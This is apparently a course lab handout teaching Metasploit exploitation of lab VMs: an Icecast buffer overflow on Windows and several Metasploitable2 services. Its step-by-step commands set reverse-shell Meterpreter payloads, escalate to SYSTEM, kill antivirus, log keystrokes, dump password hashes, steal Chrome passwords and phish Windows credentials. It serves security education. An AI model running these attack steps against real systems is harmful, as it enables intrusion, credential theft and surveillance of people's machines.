Lab: Exploitation
Introduction to msfconsole; exploitation of Windows (guided) and of Metasploitable2 (less guided)
- Kali
- Windows
- Metasploitable2
In this lab, you will use Metasploit to exploit and take control of a Windows VM and the Metasploitable2 VM you scanned in the previous lab.
Metasploit
Metasploit is the industry’s most popular exploitation tool. According to Sectools.org:
Metasploit took the security world by storm when it was released in 2004. It is an advanced open-source platform for developing, testing, and using exploit code. The extensible model through which payloads, encoders, no-op generators, and exploits can be integrated has made it possible to use the Metasploit Framework as an outlet for cutting-edge exploitation research. It ships with hundreds of exploits, as you can see in their list of modules. This makes writing your own exploits easier, and it certainly beats scouring the darkest corners of the Internet for illicit shellcode of dubious quality.
Metasploit was completely free, but the project was acquired by Rapid7 in 2009 and it soon sprouted commercial variants. The Framework itself is still free and open source, but they now also offer a free-but-limited Community edition, a more advanced Express edition ($3,000 per year per user), and a full-featured Pro edition ($15,000 per user per year). Other paid exploitation tools to consider are Core Impact (more expensive) and Canvas (less).
Metasploit Interfaces
The Metasploit framework has a variety of different interfaces, including the command line tool mcli and meterpreter, an interface designed to
interact with compromised computers. You can even work from an interactive Ruby programming language interpreter within Metasploit
(Metasploit is written in Ruby). However, the most popular interface, and the one we will use chiefly in this lab, is msfconsole.
Msfconsole is an interactive environment that allows you to scan hosts, test and launch exploits, and build and deploy payloads.
Terminology
Below is a list of common terminology relating to Metasploit, taken (with some adaptation) from Metasploit: The Penetration Tester’s Guide, by Kennedy et al.
- Exploit
- The means by which an attacker takes advantage of a flaw within a system, an application or service. An exploit results in a particular outcome unintended by the original developer. Common exploits include buffer overflows, web application vulnerabilities (like SQL injection), and configuration errors.
- Payload
- Code that the attacker wants the system to execute and that is selected and delivered by Metasploit. For example, a reverse shell is a payload that creates a connection from the target machine back to the attacker as a command prompt, whereas a bind shell is a payload that “binds” a command prompt to a listening port on the target machine, to which the attacker can then connect. A payload could also be something as simple as a few commands to be executed on the target operating system.
- Module
- A module in the context of Metasploit is a piece of software that can be used by Metasploit. At times, you may require the use of an exploit module, a software component that conducts the attack. Other times, an auxiliary module may be required to perform an action such as scanning or system enumeration. These interchangeable modules are the core of what makes Metasploit so powerful.
- Listener
- A component within Metasploit that waits for an incoming connection of some kind. For example, after the target machine has been exploited, it may call the attacking machine over the Internet. The listener handles that connection, waiting on the attacking machine to be contacted by the exploited system.
Common Commands within Msfconsole
help |
Lists available commands. |
show exploits |
Shows all available exploits in the Metasploit framework. New exploits are constantly being developed and incorporated into the framework. |
show auxiliary |
Shows auxiliary modules within Metasploit framework. |
search |
Searches exploit and auxiliary modules for one or more terms. For those familiar with grep, the search function works the same way. |
use [module] |
Loads a Metasploit module. The back command exits the module. |
back |
Exits the current module. |
show options |
Within a particular module, show options displays the required and optional configurations that the module uses. |
show payloads |
Within a module, show payloads displays all the payloads that are available to use with the module. |
show targets |
Within a module, list targets shows OS versions that are vulnerable to the module. |
info |
Within a module, info shows additional information about the module. |
set/unset |
Sets an environment variable used as an option specific to a particular module. |
setg/unsetg |
Sets a global environment variable used as an option that applies across modules. |
save |
Saves the current global options so they are available the next time you run msfconsole. |
Part 1: Exploit Windows via Icecast Vulnerability
In this lab, imagine that the Windows VM is a machine that you desire to exploit. The Windows user is operated by a person named Labuser, who has installed a media streaming server, Icecast, so that he and his coworkers can listen to his music. Unfortunately, the version of Icecast that Labuser has installed is vulnerable to a buffer overflow attack, to which all versions of Icecast version 2.01 and earlier were vulnerable. See the exploit information here. Old versions of Icecast can be found here.
Also unfortunately, Labuser has completely disabled every single known security feature of his operating system, including but not limited to:
- Windows Defender
- Windows Firewall
- Buffer overflow protection
For this section of the lab, you will play both the role of the Windows user, and also of a nefarious attacker.
Start Icecast as admin
-
Launch the Windows virtual machine. Log in to it as user
Labuser, passwordPassw0rd!.If you are asked to provide a reason for an unexpected shutdown, you can ignore (cancel) this dialog. It is a Windows Server logging feature.
-
On Windows desktop, right-click the “Icecast2 Win32” icon. Important! Select “Run as administrator.” If any warning message pops up, click “yes”.
Running as Administrator will change the permissions that are obtained when the program is exploited.
-
In the Icecast window that appears, click the button “Start server.”
Note: The Icecast server is configured by default to a max of 5 connections. Each time you exploit the Icecast server, the connection count will tick up by one. If you use up all connections, simply kill and restart the Icecast server.
Start msfconsole
In Kali, from a terminal, enter:
msfconsole
You should see a “msf >” prompt appear. This is the Metasploit command line.
nmap Scan Windows
Scan the Windows VM for vulnerabilities using nmap
nmap -sV <ip of Windows>
Notice that Icecast is running on port 8000. Could there be an exploit for
Icecast built into Metasploit? Let’s check!
Finding and using an icecast exploit
-
From the
msf >prompt, try:search name:icecast -
In the search output, you should see an exploit related to
icecastcalledexploit/windows/http/icecast_header. Use it:use exploit/windows/http/icecast_headerNote: You can press the tab key within Metasploit to complete a module or command name you are typing. This makes entering commands in Metasploit faster. If you push the tab key twice it should show you all possible options for directory you are in. -
Your msfconsole prompt should now look like this:
msf exploit(icecast_header) >Indicating that the
icecast_headermodule is loaded. -
To get more information about this exploit module, type
info.This module has been rated “great,” meaning it is very effective and reliable.
Besides providing a better description, the
infocommand shows the targets that the module is effective against, as well as options to set. -
To show available options, type
show options.Notice that some options are “required.”
-
Let’s set the required options.
First, we’ll set the remote host:
set rhost <IP address of your Windows VM>Type
show optionsagain to verify that the RHOST variable has been set. -
Next, let’s look at available payloads for this exploit:
show payloads -
We have a lot of payload options for this module. We’ll use one of the most popular and reliable payloads – a Meterpreter shell. Type:
set payload windows/meterpreter/reverse_tcpMeterpreter is a shell, like Bash, except it is malware.
This specific payload will open a reverse TCP connection, from the exploited Windows VM back to the Kali VM, effectively punching through most external-facing firewalls. Often, firewalls defend more fiercely what comes in than what goes out. This is why it is important that you are able to reach Kali from Windows, and Windows from Kali.
-
Type
show optionsagain to see the options that are required for this payload. -
Set the “local host” variable to Kali’s IP address on the infosec-net adapter. To set the local host variable, type
set lhost <IP address of the Kali machine>A
lhostwas likely set for you by default – but it may be an address for an incorrect interface! Make sure this setting is correct.Note: Remember that you can easily check your IP in Unix/Linux by typingifconfigoripfrom within Metasploit.Note! msfconsole allows you to specify an interface name as the
lhost. The interface name for infosec-net isvirbr1. You could set this as follows:set lhost virbr1Type
show optionsto see that the variable has been set. -
For convenience, set values for some of these settings to the global msfconsole datastore using the
setgcommand. For example (verify addresses!):setg RHOST 192.168.56.100 setg RHOSTS 192.168.56.100 setg LHOST 192.168.56.101Then, run the msfconsole
savecommand to have these values loaded for new msfconsole sessions.You should still verify that settings are correct before
run-ing any exploits. Not all modules will draw from the global datastore. -
With all options set, now it’s time to launch the exploit! Type:
exploit(Or equivalently,
run, but that’s less fun.) -
You should now be presented with the
meterpreter >prompt. If you see this, then congratulations! You’ve exploited your first remote host. -
Laugh maniacally.
For reference, here is a summary of the msfconsole commands you just ran.
These commands assume that you’ve run the above setg commands.
use exploit/windows/http/icecast_header
set payload windows/meterpreter/reverse_tcp
exploit
Part 1.2: Use Meterpreter to Explore the Windows host
Now, let’s explore your newfound power. You are operating malware – meterpreter – that is running on a remote, compromised host. Run a few commands to give an idea of the power of the meterpreter interface.
- To see all possible Meterpreter commands, type
help. - Don’t do this now, but you can close a meterpreter session with the
exitcommand. Alternatively, you can suspend your session so you can return to it again later with thebackgroundcommand (or by pressingctrl+z). - Type
sysinfoto see information about the compromised system. -
Type
getuidto see which Windows user account your session is running as.You will see that you are running as
Labuser. But you want more power. You want to become SYSTEM – the windows equivalent of the *nix “root” user.Because Icecast was “run as administrator”, we can easily become SYSTEM – the Windows equivalent of “root”. Escalate your privileges by typing
getsystem.Type
getuidagain. You should see that you have “NT AUTHORITY\SYSTEM,” which means you administrator privileges.Now that you are SYSTEM, laugh again.
The following are non-sequential exploration activities you might carry out. You should be able to try them in any order.
Kill AV
With a Meterpreter shell, you have access to a trove of post-exploit modules included in the Metasploit framework that you can run on the victim machine. For instance, type:
run post/windows/manage/killav
to stop anti-virus processes that might limit our attacks on the machine.
(There are none running on this virtual machine.)
Screenshot
Type screenshot to capture a screenshot of the current GUI. A jpeg file
should be saved to /root on your Kali machine. You can view the image from
a different shell in Kali by navigating
to the directory of the stored image and viewing it with mirage [image name].
VNC payload
Control the Windows GUI.
From meterpreter, type background or Ctrl+Z. This sends the current
meterpreter session to the background so you can do more things in the
Metasploit console.
For this, we will use a different payload – the vncinject payload.
set payload windows/vncinject/bind_tcp
Type show options:
-
Change the “ViewOnly” option to
falseset ViewOnly false -
The default
VNCPORTis5900, but other processes on Kali are already using this port. Change this to any number greater than5910:set VNCPORT 5910
Run exploit anew.
A new window should open on Kali Linux that will let you control the Windows VM using the mouse. You are now controlling the Windows user interface! Whatever you do, the logged-in user will see! Trying moving a window on the Windows VM. Then, close the VNC window on the Kali VM. Because you closed the VNC window, the exploit terminated.
Once you are done playing with VNC access, switch back to a meterpreter session.
From msfconsole, run sessions -l to view all running
connections. You should see a list of your sessions, including your meterpreter
session, along with its id. Interact with that session again by running sessions <the id of the session>.
Your prompt should change, and you should be engaged with the meterpreter session again.
Re-arm the meterpreter payload for use in later sections of this lab:
set payload windows/meterpreter/reverse_tcp
Keylogger
Start a keylogger on the victim’s computer. Type keyscan_start. Now, from
the Windows machine, open Notepad.exe and type some secrets. They are no
longer secrets.
Back in meterpreter, type keyscan_dump.
You should see the text you typed in Notepad. To stop the keylogger, type keyscan_stop.
Steal files
Steal a file—download a file from Windows to Kali.
As the Labuser, use Notepad to create a text document on the Desktop of the Windows machine. Put some secrets in it.
From the meterpreter session, use the cd command within Meterpreter to
navigate to the victim desktop. For that, you can either use the Windows
path specification, with double back-slashes:
cd c:\\users\\Labuser\\desktop
… or you can use linux path specification:
cd /Users/Labuser/desktop
Now type ls to see what you might pilfer.
Snag the secrets file.
download [filename to steal]
The file should now be pilfered, saved to the Kali VM at /root.
You can also use the search command from within meterpreter to find the
location of the secrets file:
search -f [name of your secrets file].txt
Annoy the user
Rather than steal secrets, let’s switch to pestering Labuser.
First, from meterpreter, disable their keyboard and mouse:
uictl disable all
Then, play a video for them. We’ll use the play_youtube post module. Read about it from within meterpreter:
info post/multi/manage/play_youtube
The default youtube video set for this postmodule is excellent, but you can
optionally swap it out for one of your choosing. From your laptop or whatever,
select your favorite annoying youtube video. Note the url of the video – it
will include a v=[video id] in it. Copy the video id. For example,
one video id is dQw4w9WgXcQ. Let’s play this video, setting VID to your
video. e.g.:
run post/multi/manage/play_youtube VID=dQw4w9WgXcQ
Switch over to the Windows VM and enjoy being annoyed by the video. Close the video – oh wait you can’t, your keyboard and UI access were disabled! You are powerless!
As the attacker, let up on your shenanigans. From meterpreter, reenable ui controls:
uictl enable all
Pop-up says "Video not available"? This postmodule only works with Youtube videos that are "embeddable". Try a different video.
Steal hashes
Back to secret-stealing.
Because you getsystem‘ed earlier, you can obtain the password hashes for
the machine by typing run post/windows/gather/hashdump.
These hashes can be readily cracked using a password cracker like Hashcat or
John the Ripper (covered in the password cracking lab).
For now, we’ll use Google to crack the password hash for user vagrant.
Note: hashdump command outputs hashes in the following format:
username:SID:LANMAN hash:<NTLM hash>:::
For example, in the following hashdump, the NTLM hash is C1F1B7BDB01896908C80A0A67062BF24:
Frank:1000:3A956F63F23DAC7236077A718CCDF409:C1F1B7BDB01896908C80A0A67062BF24:::
Copy the NTLM hash that you obtain from hashdump for the Vagrant user. Open a web browser, and visit a site like
https://crackstation.net or
https://hashkiller.co.uk, and let
it crank on your hash.
These sites use rainbow tables to quickly look up corresponding plaintext
password for a submitted hash.
Alternatively, try to crack it on your own using hashcat with -m 1000
(NTLM) and a wordlist like rockyou. Go on, it’s fun!
vagrant?
Migrate processes
Right now, your meterpreter sessions is tied to the Icecast process. This means that if Icecast is closed, you lose your shell. Let’s mitigate that threat by migrating to another, more permanent Windows process that is at less risk of being closed down.
Type ps -S Icecast (note the capital ‘S’ argument and the capital ‘I’
in Icecast) to search for processes with the name of “Icecast.” Note the
process ID. Next, type getpid to get the process that
meterpreter is running off of. It should be the same process ID as Icecast.
This confirms that you are tied to Icecast.
Now, run this post module, which by default will spawn a hidden notepad.exe
process, and migrate you to it:
run post/windows/manage/migrate
Now, close the Icecast window. Your meterpreter session should still be running. Congratulations, you have Persisted.
Steal chrome saved passwords
In this section, you steal passwords from Chrome’s Password Manager using the post/windows/gather/enum_chrome metasploit module.
You may have noticed that web browsers such as Chrome offer to save passwords for you that you enter into websites. Surely those passwords are secure, right? Let’s see!
From the Windows VM:
-
Open the Chrome web browser and go to a website that requires a login, such as https://bankofamerica.com.
-
For this exercise, do not use real credentials. Rather, as the username, enter your First and Last name, and for the password, enter anything excepting your real password. Without actually signing in, click the key symbol to the right of the URL bar, and select “Save.”
Chrome has now stashed the password in its encrypted database. Verify this in Chrome by clicking the three vertical dots in the upper right >
settings>Passwords. See that your password for the site is obfuscated. Click the eye to attempt to view it. It is password-protected! But is it secret? Is it safe? -
Shut down the Icecast server, and launch it again, But this time, not as “administrator”. Be sure to press the “start” button again.
Then, from Kali:
-
background(orexit) any active meterpreter session. This will return you to the msfconsole prompt. -
Then, from the
msfconsole,run/exploitthe Icecast exploit. -
Your new meterpreter shell should now be associated with Icecast process that was not run as “Administrator”.
-
From within your meterpreter session, run the chrome password-snagging post module:
run post/windows/gather/enum_chromeIn the command output, you should see a line saying
Decrypted data saved in: [directory on your kali machine]. Copy that filepath. Open another Kali terminal, paste the filepath, andcatthat file. You should see the Chrome login that you saved.
Sidebar: Using Postmodules
Q: When do I use the use... set... run pattern versus just run on its own?
Postmodules can be run from two possible places:
msfconsole, which managesmeterpretersession shellsmeterpretersession shells
From Meterpreter:
If you want to run a postmodule from a meterpreter session, you use the run
syntax, with any necessary options specified inline, as follows:
run <postmodule path> option1=value1 option2=value2
With this method, you do not need to set the SESSSION
option because the session is implicit when you are running the module from
within a meterpreter session.
From msfconsole:
Alternatively, and sometimes more easily, you can run postmodules from
msfconsole, over an already-established session. Doing so requires obtaining
a session and then backgrounding it to return to msfconsole.
Open Windows command prompt
You can execute commands on the victims host from within Meterpreter. For example, type:
execute -f cmd.exe -c
This will launch cmd.exe on the victim’s machine. You can hide the command
window from being shown on the victim machine by using the -H option.
The -c option “channelizes” the cmd.exe, which means that meterpreter can
continue interacting with it. Notice the message that “Channel 1 was created.”
Interact with cmd.exe by typing: channel -i 1. Use the dir, cd, and
cd .. commands to browse around the file system. Type exit to return to
meterpreter.

shell to open a hidden command prompt.Phish windows login credentials
Fake-prompt the Windows user for their password. From meterpreter, type:
run post/windows/gather/phish_windows_credentials
On Windows, you should see a legitimate Windows prompt, triggered by PowerShell code run by meterpreter on the victim machine, asking for the user to enter their password. This prompt will not go away until the user enters their correct password. Enter the password.
On Kali, in meterpreter, you should see the harvested username and password.
phish_windows_credentials postmodule, the harvested username
and password, then dropping into a shell and echoing your name and the
current date (see example screenshot below)
Part 2: Metasploitable2 Discovery
The Windows machine sufficiently pwned, it is now time to turn our attention to pwning Metasploitable2.
Start the Metasploitable2 VM. (You can shut down the Windows virtual machine now.)
Start with recon
Start with reconnaissance – a repeat of steps from the vulnerability scanning lab. Do a wide sweep to check which ports are open on the Metasploitable2 VM:
nmap -sS 192.168.56.102
And check versions for common ports:
nmap -sV 192.168.56.102
Versions for all ports:
nmap -sV -p1-65535 192.168.56.102
Versions for one specific port:
nmap -sV -p80 192.168.56.102
Attack a service
Picking a random service, note that the service “vsftpd” is running on
port 21. Could there exist a metasploit vsftpd exploit?
In Kali, from a msfconsole prompt, search for a vsftpd exploit:
search vsftpd
Yes, there is one. Select (use) the exploit, and set any necessary options
(show options). Check available payloads:
show payloads
You will see that a meterpreter shell payload is not available for this exploit. Instead, only a very basic unix shell payload is available.
Run the exploit.
What follows next is maddening, but at least it is consistent.
Your first run will report that the exploit was successful but no session was established. Huh?
Run it again. The exploit will report that a listener was already found! It will connect to it, and you will get a session! But the experience is different from the Meterpreter session – with this one, you will see a final line saying something along the lines of “Command shell session opened…” followed by… nothing. Did the exploit fail? No! You have a shell, albeit a very basic one.
From your basic, prompt-less shell, type id to see who you are. Type other
familiar commands, such as ls, pwd, and cat [filename]. You do not
have tab-completion, sadly. Although you do have a few basic metasploit-aware
commands. Run:
help
Notice that you have download and upload commands. This can be useful
to steal files without having to use scp. However, you cannot run Metasploit
postmodules from within this kind of shell.
Let’s fix that – by upgrading this session to a meterpreter session.
backgroundyour session. This will return you to the msfconsole prompt.-
Select (i.e.,
use) the following postmodule:use post/multi/manage/shell_to_meterpreterThis command will use our first shell to upload and initiate a meterpreter shell session.
Once you have this postmodule selected, type
show options. Set the needed options, including the session number for the background session.Launch (
run) the post-module. A new meterpreter session should be created. Find the session id of this new sessions (runsessions), and interact with it (sessions [sessionid]).Type
helpagain. You now have more meta-commands available than before, including access to postmodules from the shell. -
Let’s
hashdumpmetasploitable2. This will give you a list of usernames and password hashes. You could later crack these hashes on Kali.From your meterpreter session:
run post/linux/gather/hashdumpThis will print all usernames and hashes to the console. It will also save the information to a file in the
/root/.msf4/loot/folder. Make sure you take note of the location of this file – you could crack the hashes in it with a tool like hashcat or john the ripper. View the contents of the file in a separate kali terminal bycat-ing it.Question : What is the salt and hash for the Postgres user? For example, the salt and hash for the msfadmin user ismsfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/You technically do not have to upgrade to a meterpreter session to run the postmodules. You can alternatively run the postmodules using the basic shell session from the msfconsole. To do so, you would select the postmodule as you would an exploit:
use post/linux/gather/hashdump

show options

set session [sessionid of basic unix shell]
This will execute the postmodule over the basic shell session.
Exploitation Exploration: Samba Example
Recall that the general strategy for exploitation requires:
- Service enumeration and version recon
- Exploit identification
If you run nmap against metasploitable2, you will get a long list of running
services. If you include the -sV flag, you will get some version information.
However, the nmap version probes can only gain so much insight. Some services require
you to use other methods to do version recon, such as connecting to the
service using an app that can speak the service protocol (i.e., hexchat to connect to
the IRC chat client).
You can use what you know about the running service, including its name, to search for
exploits. Metasploit’s built-in search functionality is a bit cumbersome and
obtuse, and many prefer to install exploitdb to get access to the searchsploit
command, which has more intuitive search functionality and nicer reporting and which
includes non-Metasploit exploits as well (any available on exploit-db.com).
But you should be able to get by with the basic Metasploit
search functionality with some trial-and-error and deductive reasoning.
For instance:
-
if
nmap -sVreported that a service calledSamba smdb 3.X - 4.Xwas running on ports139and445, and you wanted to search for an exploit for it, you might use some of that version information as keywords in a msfconsole search:search sambda smdb 3.X - 4.X(Try it!)
This only returns one result, and it is for an “auxiliary” module, not an exploit.
-
Let’s broaden our search to try to find some exploits:
search sambaThis returns a lot of results! We need to filter.
-
Run
searchto see how we might refine our query. The help docs report that we can filter bytype:<type>and also byname:<name>, where the default is to just search by keyword, where the term can appear anywhere in the exploit file.So, filter down to just exploits via
type:exploit:search name:samba type:exploitThat’s still a lot of results! How can we filter them further?
-
Looking through the exploits, we can see what “platform” (operating system) they work on. For example, “multi” in the exploit
exploit/multi/samba/usermap_scriptmeans that it can work on multiple platforms. But there are quite a few that only work on specific platforms.Looking again at the help docs, we see that we can filter by platform using the
platformkeyword. This searches not by the filepath, but rather, by exploit-creator-supplied keywords stored in the exploit file.Let’s filter to just platforms that are either “linux” or “unix”. msfconsole’s
searchtreats multiple keyword operators as “OR” search conditions for that keyword:search name:samba type:exploit platform:linux platform:unixThis gives us 6 results. That’s more manageable, but let’s filter further.
-
We know from the
nmapoutput that the version number is somewhere in between “3.X” and “4.X”. The exploit’s description text usually describes applicable version range numbers. Let’s filter to just exploits with either3.or4.in their description:search name:samba type:exploit platform:linux platform:unix description:3. description:4.Now we’re down to 4 results.
-
This is manageable. We could try these one at a time. If not already done, set a global
RHOSTto make our testing easier:setg RHOST 192.168.56.102Sort our results by “rank” (how well they work/reliable the exploits are) using
-s rank:search name:samba type:exploit platform:linux platform:unix description:3. description:4. -s rankReverse the results with
-r:search name:samba type:exploit platform:linux platform:unix description:3. description:4. -s rank -r -
Then, notice the message at the bottom of the search results about how we can interact with them by index:
sf6 exploit(multi/samba/usermap_script) > search name:samba type:exploit platform:linux platform:unix description:3. description:4. -s rank -r

Matching Modules
================

#  Name                                     Disclosure Date  Rank       Check  Description
-  ----                                     ---------------  ----       -----  -----------
0  exploit/multi/samba/usermap_script       2007-05-14       excellent  No     Samba "username map script" Command Execution
1  exploit/linux/samba/is_known_pipename    2017-03-24       excellent  Yes    Samba is_known_pipename() Arbitrary Module Load
2  exploit/linux/samba/lsa_transnames_heap  2007-05-14       good       Yes    Samba lsa_io_trans_names Heap Overflow
3  exploit/linux/samba/chain_reply          2010-06-16       good       No     Samba chain_reply Memory Corruption (Linux x86)


Interact with a module by name or index. For example info 3, use 3 or use exploit/linux/samba/chain_reply
Let’s try that, using
use 0to start with the 0’th first (that’s themulti/samba/usermap_scriptexploit), followed byrun:msf6 > use 0 [*] No payload configured, defaulting to cmd/unix/reverse_netcat msf6 exploit(multi/samba/usermap_script) > run [*] Started reverse TCP handler on 10.128.0.24:4444 [*] Command shell session 1 opened (10.128.0.24:4444 -> 192.168.121.160:60134) at 2021-10-20 17:31:02 -0400 id uid=0(root) gid=0(root)Worked on the first try! The others might also work too, but we’ll stop here in this example.
-
The beginning of this section assumed that we didn’t know the specific samba version number. This assumption was made to show some various search filtering techniques. However, in the case of this samba vulnerability, it is possible to get the specific samba version number by using nmap’s
-Aflag:> nmap -A -p139,445 192.168.56.102 [... snipped ...] 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)We see the version
3.0.20in the results for port445. We can use this in a msfconsole search:msf6 > search name:samba 3.0.20 Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_scriptThis returns just the exploit that we found earlier. If we examine its
info, we indeed see that its description does include “3.0.20”, explaining how it was found viasearch:Description: This module exploits a command execution vulnerability in Samba versions 3.0.20 through 3.0.25rc3 when using the non-default "username map script" configuration option. By specifying a username containing shell meta characters, attackers can execute arbitrary commands. No authentication is needed to exploit this vulnerability since this option is used to map usernames prior to authentication!
Remember, attackers only need to get in once in order to proceed. Defenders have it harder in this regard – they must plug all possible attack vectors.
Exploitation Exploration: On Your Own
In this section, you will exploit three of the following additional service.
Now, exploit three additional services from the following list, using what you learned above.
- 1099 | RMIRegistry
- set
srvhostto kali’s infosec-net ip address.
- set
- 1524 | bindshell
- this is a backdoor shell set up on Metasploitable2, just waiting for a connection…
- easy way, skip Metasploit and use
netcat(nc)- Read basic docs on
nc– flex your self-learning muscle!
- Read basic docs on
- Metasploit way:
use exploit/multi/handlerset payload generic/shell_bind_tcpset lport 1524set rhost 192.168.56.102
- 6667 | unrealircd
- to get the precise version number, connect to the IRC server running on metasploitable2.
- run
hexchat - Networks > Add > (name it whatever) > Edit
- replace
newserver/6667with192.168.56.102/6667 - unselect “Use SSL for all the servers on this network”

- replace
- connect
- precise version number will be reported by the server in the chat window
- search msf db for an exploit for the server name/version
- run
- to get the precise version number, connect to the IRC server running on metasploitable2.
- 8180 | tomcat
- tomcat is running on port 8180
- view by browsing to
192.168.56.102:8180 - need manager creds 192.168.56.102:8180/manager/html
- bruteforce tomcat manager username:password with auxiliary/scanner/http/tomcat_mgr_login
- once you have the tomcat mgr username:password, exploit (
search type:exploit name:tomcat) - set httpusername and httppassword
- don’t forget to set port
Part 2 Deliverable
For each of the three additional exploits, take one screenshot showing:
- running the exploit and obtaining a shell,
- interacting with that shell (if not done automatically),
- if dropped into a meterpreter session, dropping into a basic shell via the meterpreter
shellcommand - running the
datecommand (don’t worry about the date being a few days off due to metasploitable2 lagging) - running
echo <your first and last name>command.
Example – Screenshot 1 out of 3:
This example screenshot is for Windows – But your examples all must show exploitation of Metasploitable2. Nevertheless,
the example shows (1) running the exploit and getting a meterpreter shell, (2) dropping into a cmd shell, (3) running the windows equivalent of the date command, and (4) echoing a name.

You should submit three such screenshots, showing successful exploitation of Metasploitable2.